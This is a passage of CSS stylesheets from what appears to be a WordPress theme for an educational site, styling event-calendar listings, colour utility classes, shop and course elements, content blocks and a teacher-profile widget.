  margin-right: auto;
}
.heading.color-light .heading-color {
  color: #fff;
}
/*====end heading===*/
.icon-same-height .iconbox {
  height: 224px;
  max-width: 585px;
  display: table-cell;
  vertical-align: middle;
}
.icon-same-height .wpb_wrapper {
  display: table;
}
@media (min-width: 992px) {
  .icon-same-height .iconbox {
    padding-left: 48px;
  }
}
@media (max-width: 991px) {
  .icon-same-height .iconbox {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.form-contact-us .wpcf7-textarea,
.form-contact-us .wpcf7-text {
  line-height: 1.2;
  width: 100%;
}
.form-contact-us .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.form-contact-us img.ajax-loader {
  position: absolute;
  bottom: 15px;
}
/**
 * 9.0 - Event
 * ----------------------------------------------------------------------------
 */
.g5plus-tribe-events-loop .tribe-events-event-image img {
  width: 100%;
}
.g5plus-tribe-events-loop .tribe-events-list-event-title {
  padding-top: 20px;
  margin-bottom: 0;
}
.g5plus-tribe-events-loop .tribe-events-venue-details:before {
  content: "\f041";
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
  color: #30a8cc;
}
.g5plus-tribe-events-loop .tribe-events-event-meta:after {
  content: '';
  border-bottom: 2px solid #00b9b5;
  width: 36px;
  display: block;
  padding-top: 13px;
  margin-bottom: 26px;
}
.g5plus-tribe-events-loop .tribe-events-list-event-description p {
  padding-bottom: 12px;
}
.g5plus-tribe-events-list .tribe-events-event-cost {
  position: absolute;
  top: 0;
  background-color: #9261aa;
  padding: 5px;
  color: #FFFFFF;
  margin: 0;
}
.g5plus-tribe-events-list .tribe-events-event-cost span {
  border: none;
  padding: 0;
  font-weight: normal;
  line-height: 24px;
}
.tribe-events-day .tribe-events-event-cost {
  position: static;
  float: right;
  margin: 27px 0 5px 5px;
}
.tribe-bar-is-disabled .tribe-events-page-title {
  background-color: #30a8cc;
  color: #FFFFFF;
  line-height: 1.9 !important;
  padding: 13px 13px 13px 22px;
  text-transform: uppercase;
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 60px;
  text-align: left;
}
.tribe-bar-disabled {
  top: 12px;
  right: 9px;
}
.tribe-bar-disabled #tribe-bar-form,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner {
  background-color: transparent;
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a:hover {
  background-color: transparent;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a {
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day {
  background-image: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  font-family: FontAwesome;
  position: absolute;
  left: 15px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before {
  content: "\f0ca";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before {
  content: "\f073";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  content: "\f274";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list {
  width: 112px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child {
  padding-bottom: 11px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li a {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input {
  cursor: pointer;
  margin-top: 2px;
  font-weight: 400;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-moz-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-webkit-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-ms-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates:after {
  content: "\f0d7";
  position: absolute;
  top: 4px;
  font-family: FontAwesome;
  right: 5px;
  pointer-events: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-date-filter input[type="text"] {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form label {
  display: none;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+1) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+1) .entry-thumbnail {
  border-bottom: 5px solid #9261aa;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+2) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+2) .entry-thumbnail {
  border-bottom: 5px solid #00b9b5;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+3) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+3) .entry-thumbnail {
  border-bottom: 5px solid #30a8cc;
}
.g5plus-tribe-events-loop .event-image {
  position: relative;
}
.g5plus-tribe-events-loop .event-image:hover .event-info {
  opacity: 1;
  z-index: 2;
}
.g5plus-tribe-events-loop .event-info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 0;
  color: #FFFFFF;
  opacity: 0;
  padding-bottom: 20px;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views {
  font-size: 13px;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  background-color: #9261aa !important;
}
.tribe-events-tooltip .tribe-events-event-body p {
  margin: 0 !important;
}
.tribe-events-abbr {
  font-weight: bold;
}
.tribe-bar-disabled #tribe-bar-form {
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  color: #FFFFFF;
}
#tribe-events-content .tribe-events-calendar td {
  border: 1px solid #DDDDDD;
}
#tribe-events-content table {
  border: 0 !important;
}
#tribe-events-content table thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #9261aa;
  border-top: none;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: bottom;
}
#tribe-events-content table thead {
  border: 1px solid #9261aa;
}
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
  background-color: #00b9b5;
}
#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #30a8cc;
}
#tribe-events-content .tribe-events-calendar td {
  height: 140px;
}
.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  text-align: right;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
  font-size: 14px;
  font-weight: 400;
}
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 30px;
  padding-top: 30px;
}
.tribe-events-list-widget .tribe-events-event-image {
  width: 76px;
  height: 76px;
  float: left;
  margin-right: 24px;
}
.tribe-events-list-widget .tribe-event-title {
  line-height: 1;
  margin-bottom: 5px;
  overflow: hidden;
}
.tribe-events-list-widget .tribe-event-duration {
  overflow: hidden;
}
.tribe-event-date-start:before,
.tribe-event-date-end:before {
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
}
.tribe-event-date-start:before {
  content: "\f251";
  color: #9261aa;
}
.tribe-event-date-end:before {
  content: "\f253";
  color: #30a8cc;
}
.tribe-events-tooltip .tribe-event-date-start:before {
  content: "\f073";
  font-size: 16px;
}
.tribe-events-list-widget ol li {
  margin-bottom: 0;
}
.tribe-events-list-widget .tribe-list-widget {
  background-color: #FBFBFB;
  border: 1px solid #EEEEEE;
  padding: 30px;
}
.widget .tribe-list-widget {
  padding-bottom: 0;
}
.single-tribe_events .tribe-events-event-meta {
  background-color: transparent;
  border: 0;
  margin: 0;
}
.tribe-events-event-meta .column,
.tribe-events-event-meta .tribe-events-meta-group {
  margin-bottom: 60px;
}
#tribe-events-footer {
  margin-top: 30px;
}
.tribe-events-schedule {
  position: relative;
}
.tribe-events-schedule > p {
  margin-bottom: 16px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  right: 0;
  top: -10px;
  background-color: #9261aa;
  color: #FFFFFF;
  padding: 5px;
}
.tribe-events-meta-group-details table {
  border: 0 !important;
  table-layout: fixed;
  margin: 0;
}
.tribe-events-meta-group-details table tr {
  border-bottom: 1px solid #ffffff;
}
.tribe-events-meta-group-details table tr td:nth-child(1) {
  width: 45%;
  background-color: #9261aa;
  border-right: 1px solid #FFFFFF;
}
.tribe-events-meta-group-details table tr td:nth-child(2) {
  background-color: #9d72b3;
}
.tribe-events-meta-group-details table tr td {
  border-top: 0 !important;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 12px !important;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.tribe-events-meta-group-details table tr td a {
  color: inherit;
}
.tribe-events-meta-group-details table tr td .tribe-events-gmap {
  color: #30a8cc;
}
.type-tribe_events .prettyPhoto {
  display: none;
}
.single-event-tag {
  border-top: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
  margin-top: 53px;
}
.single-event-tag dt {
  display: none;
}
.single-event-tag .tribe-event-tags {
  text-transform: uppercase;
  font-size: 12px;
  color: #222222;
  padding: 22px 15px 22px 5px;
}
.single-event-tag .tribe-event-tags:before {
  content: "\f02c";
  font-family: fontawesome;
  display: inline-block;
  color: #9261aa;
  margin-right: 7px;
}
.single-event-tag .tribe-event-tags a {
  color: inherit;
}
.event-author {
  text-transform: uppercase;
}
.event-author:before {
  content: "\f007";
}
.event-comment:before {
  content: "\f086";
}
.event-view:before {
  content: "\f06e";
}
.event-author,
.event-comment,
.event-view {
  padding-right: 16px;
  padding-left: 5px;
}
.event-author:before,
.event-comment:before,
.event-view:before {
  font-family: fontawesome;
  display: inline-block;
  color: #00b9b5;
  margin-right: 8px;
}
.tribe-events-single-event-description {
  padding-top: 19px !important;
}
.tribe-events-single-event-title {
  margin-bottom: 18px;
}
.tribe-events-day .tribe-events-list-event-description {
  padding-top: 15px;
}
.event.style1 .event-overlay {
  background-color: rgba(146, 97, 170, 0.9);
}
#tribe-events-content .cart {
  margin-top: 60px;
}
.tribe-events-tickets-title {
  background-color: #9261aa;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
  line-height: 23px;
}
.tribe-events-tickets {
  background-color: #FBFBFB;
  border: 1px solid #EEE !important;
}
.tribe-events-tickets td {
  border-top: 0 !important;
}
.tribe-events-tickets .tribe-ticket-quantity {
  margin-top: 17px;
}
.tribe-events-tickets .add-to-cart .button {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  background-color: #30a8cc;
  color: #fff;
  border: none;
}
.tribe-events-tickets .add-to-cart .button:hover {
  background-color: #9261aa;
}
.tribe-events-tickets .tribe-tickets-attendees label {
  font-weight: 400;
}
.tribe-events-tickets #tribe-tickets-full-name,
.tribe-events-tickets #tribe-tickets-email {
  width: 100%;
}
.tribe-events-tickets .tribe-tickets-attendees table {
  width: 100%;
}
.tribe-events-cal-links {
  margin-bottom: 60px;
}
.tribe-events-tickets .add-to-cart,
.tribe-events-tickets .tribe-ticket {
  padding: 20px !important;
}
.single-tribe_events .comment-respond {
  padding-bottom: 60px;
}
.datepicker-days,
.datepicker-months,
.datepicker-switch,
.datepicker-days .dow {
  font-weight: 400;
}
.datepicker-days .table-condensed,
.datepicker-months .table-condensed {
  font-size: 12px;
}
.datepicker-days .table-condensed .datepicker-switch,
.datepicker-months .table-condensed .datepicker-switch {
  text-transform: uppercase;
}
.tribe-events-sub-nav {
  text-transform: uppercase;
}
.tribe-events-ajax-loading,
.tribe-events-spinner-medium {
  display: none;
  opacity: 0;
}
.tribe-events-day .tribe-events-day-time-slot h5 {
  background-color: transparent;
  padding-left: 0;
  position: relative;
  font-weight: 400;
  font-size: 20px;
  color: #222;
}
.tribe-events-day .tribe-events-day-time-slot h5:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 40px;
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 10px;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
  margin-top: 20px;
}
/**
 * 10 - Color
 * ----------------------------------------------------------------------------
 */
.p-color {
  color: #9261aa;
}
.s-color {
  color: #00b9b5;
}
.t-color {
  color: #30a8cc;
}
.heading-color {
  color: #222222;
}
.text-color {
  color: #868686;
}
.p-bg {
  background-color: #9261aa;
}
.s-bg {
  background-color: #00b9b5;
}
.t-bg {
  background-color: #30a8cc;
}
.p-border {
  border-color: #9261aa;
}
.s-border {
  border-color: #00b9b5;
}
.t-border {
  border-color: #30a8cc;
}
.p-border-left {
  border-left: #9261aa;
}
.p-border-right {
  border-right: #9261aa;
}
.p-border-top {
  border-top: #9261aa;
}
.p-border-bottom {
  border-bottom: #9261aa;
}
.s-border-left {
  border-left: #00b9b5;
}
.s-border-right {
  border-right: #00b9b5;
}
.s-border-top {
  border-top: #00b9b5;
}
.s-border-bottom {
  border-bottom: #00b9b5;
}
.t-border-left {
  border-left: #30a8cc;
}
.t-border-right {
  border-right: #30a8cc;
}
.t-border-top {
  border-top: #30a8cc;
}
.t-border-bottom {
  border-bottom: #30a8cc;
}
.p-bg-dark,
.course-search.simple.style01 .title-wrap:before,
.course-search.simple.style01 .title:after {
  background-color: #805196;
}
.p-bg-light {
  background-color: #d7c4e0;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background-color: #57bad8;
}
.p-bg-rgba {
  background-color: rgba(146, 97, 170, 0.9);
}
.counter .counter-icon {
  background-color: #9261aa;
}
.counter span,
.counter small {
  color: #222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.checkout-message a,
.product_meta,
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:hover:before,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount,
.cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove:hover,
.single-product-info .content-icon-list ul li:before,
.lesson-title .meta .badge.lecture,
.lesson-title .meta .badge.seminar,
.lesson-title .meta .badge.final,
.lesson-title .meta .badge.end-of-course,
.widget-course .course-item-wrap .course-info > a.course-title:hover,
.woocommerce table.shop_table.cart .product-name a:hover,
.course-cat-list .course-item .name a:hover,
.course-categories-sc ul.text li a:hover,
.course-categories-sc ul.text li a.active,
.product-listing.woocommerce .product-name a:hover,
.p-color-hover:hover,
.widget.woocommerce .course-item-wrap .course-info > a.course-title:hover {
  color: #9261aa;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  color: #9261aa;
}
.course-search.simple.style01 .title > span:last-child,
.course-search.simple.style02 .title > span:last-child,
a.woocommerce-review-link,
.instructor .info .name a,
.woocommerce-account .customer_login_form_wrap .lost_password a,
.lesson-title .meta .badge.video,
.lesson-title .meta .badge.quiz,
.lesson-title .meta .badge.test,
.comment-form .stars a,
.woocommerce table.shop_table.cart .product-remove a:hover,
.tribe-bar-views-list li:first-child a:hover {
  color: #00b9b5;
}
.lesson-title .meta .badge.activity,
.lesson-title .meta .badge.practice,
.lesson-title .meta .badge.exercise,
.lesson-title .meta .badge.exam,
.lesson-title .meta .badge.free {
  color: #30a8cc;
}
.product_meta label,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table label {
  color: #868686;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-top-color: #9261aa;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:hover,
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover {
  background-color: #a982bc;
}
.site-meta-single-product .widget-title,
.primary-sidebar .widget-title,
.course-search.simple.style01:after,
.course-search.simple.style02:after,
.course-search.simple.style02 .title-wrap:before,
.course-search.advance .keyword-wrap:before,
.course-search.advance .keyword-wrap:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.widget_shopping_cart_icon > i.fa + span.total,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .cart-actions a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #payment #place_order:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover,
.course-categories-sc ul.text li.magic-line {
  background-color: #9261aa;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.search-form button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce .cart-actions a.checkout-button,
.woocommerce #payment #place_order,
.woocommerce input.button.alt {
  background-color: #30a8cc;
}
.tribe-events-day-time-slot h5:after,
footer.main-footer-wrapper h4.widget-title:after,
.course-meta:before,
.view-list .product-name:before,
.product-item-wrap:nth-of-type(3n+1) .product-thumb,
.single-product-wrap .hd-block:before,
#tab-reviews #comments h2:before,
#tab-reviews .comment-respond h3.comment-reply-title:before {
  border-bottom-color: #00b9b5;
}
.product-item-wrap:nth-of-type(3n+2) .product-thumb,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  border-bottom-color: #9261aa;
}
.product-item-wrap:nth-of-type(3n+3) .product-thumb {
  border-bottom-color: #30a8cc;
}
.course-search.simple.style02:before,
.course-search.advance .title-wrap:before,
.course-search.advance .title-wrap:after,
.on-sale,
.on-new,
.woocommerce-account .customer_login_form_wrap input.button[name="register"],
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout,
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit.alt,
.woocommerce button.button.alt,
.rate-bar span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #00b9b5;
}
.blog-paging-default .pagination > li > span.current,
.blog-paging-default .pagination > li > a:hover {
  background-color: #00b9b5;
  color: #fff;
}
.blog-paging-default .pagination .prev:hover,
.blog-paging-default .pagination .next:hover {
  background-color: #9261aa;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  background-color: #30a8cc;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  background-color: rgba(146, 97, 170, 0.8);
}
.ourteacher-social li a:hover {
  background-color: #30a8cc;
}
.vc_progress-bar-color-p-color .vc_single_bar .vc_bar {
  background-color: #9261aa;
}
.vc_progress-bar-color-s-color .vc_single_bar .vc_bar {
  background-color: #00b9b5;
}
.vc_progress-bar-color-t-color .vc_single_bar .vc_bar {
  background-color: #30a8cc;
}
.vc_single_bar.vc_progress-bar-color-p-color .vc_bar {
  background-color: #9261aa;
}
.vc_single_bar.vc_progress-bar-color-s-color .vc_bar {
  background-color: #00b9b5;
}
.vc_single_bar.vc_progress-bar-color-t-color .vc_bar {
  background-color: #30a8cc;
}
.v-progress-bar.vc_progress-bar-color-p-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-p-color .vc_label_units {
  color: #9261aa;
}
.v-progress-bar.vc_progress-bar-color-s-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-s-color .vc_label_units {
  color: #00b9b5;
}
.v-progress-bar.vc_progress-bar-color-t-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-t-color .vc_label_units {
  color: #30a8cc;
}
.h-progress-bar .vc_label {
  color: #222222;
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap:before,
  .course-search.simple.style01 .title:after,
  .course-search.simple.style01 .title-wrap.p-bg-dark {
    background-color: #9261aa;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02:before {
    background-color: #9261aa;
  }
}
.counter:hover .counter-icon {
  -moz-box-shadow: inset 0 0 8px #30a8cc;
  -webkit-box-shadow: inset 0 0 8px #30a8cc;
  box-shadow: inset 0 0 8px #30a8cc;
}
.feature .feature-content h4:after {
  background-color: #00b9b5;
}
.vc_row .wpb_column:nth-child(3n+1) .feature .feature-thumb {
  border-bottom: 5px solid #9261aa;
}
.vc_row .wpb_column:nth-child(3n+2) .feature .feature-thumb {
  border-bottom: 5px solid #00b9b5;
}
.vc_row .wpb_column:nth-child(3n+3) .feature .feature-thumb {
  border-bottom: 5px solid #30a8cc;
}
/**
 * 11 - Blocks
 * ----------------------------------------------------------------------------
 */
ul.wp-block-gallery {
  padding: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-left: 10px solid #9261aa;
  padding: 40px 40px;
}
.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {
  padding: 0;
  margin: 0;
  border: none;
  background-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  border: none;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
}
.wp-block-button__link {
  display: inline-block;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 14px;
  padding: 15px 34px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border: 1px solid transparent;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  color: #fff;
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.wp-block-button__link:not(.has-background):not(.has-text-color).active,
.wp-block-button__link:not(.has-background):not(.has-text-color):focus,
.wp-block-button__link:not(.has-background):not(.has-text-color):hover {
  background-color: #9261aa;
  border-color: #9261aa;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius: 2em;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  color: #fff;
  background-color: #9261aa;
  border-color: #9261aa;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color {
  border-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent !important;
  border: 2px solid currentcolor;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  color: #9261aa;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #30a8cc;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active {
  color: #9261aa;
  border-color: #9261aa;
}
body {
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
}
@media screen and (min-width: 992px) {
  .x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,
  .x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon {
    text-transform: uppercase;
    font-size: 13px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://pk.khnnra.edu.ua/wp-content/plugins/academia-framework/includes/shortcodes/ourteacher/assets/css/ourteacher.css?ver=6.4.3
body_size: 2491
content:
.ourteacher {
  text-align: center;
}
.ourteacher .ourteacher-item {
  position: relative;
}
.ourteacher .ourteacher-item .ourteacher-avatar {
  position: relative;
}
.ourteacher .ourteacher-item .ourteacher-avatar img {
  width: auto;
  margin: auto;
}
.ourteacher .ourteacher-item .ourteacher-avatar > a {
  display: inline-block;
  position: relative;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 30px;
  padding: 0;
  opacity: 0;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li {
  display: inline-block;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  display: inline-block;
  width: 30px;
  height: 30px;
  color: #ffffff;
  text-align: center;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a i {
  line-height: 30px;
  font-size: 18px;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  color: #ffffff;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
}
.ourteacher .ourteacher-item .ourteacher-info span {
  display: block;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  content: '';
  display: block;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  position: absolute;
  z-index: 1;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar ul {
  opacity: 1;
  z-index: 2;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar ul a {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.ourteacher-social {
  margin: 0;
  padding: 0;
}
.ourteacher-social li {
  display: inline-block;
}
.ourteacher-social li a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  width: 34px;
  height: 34px;
  color: #8f8f8f;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  background-color: #f3f3f3;
  text-align: center;
  margin-right: 6px;
}
.ourteacher-social li a i {
  line-height: 34px;
  font-size: 16px;
}
.ourteacher-social li a:hover {
  color: #ffffff;
}
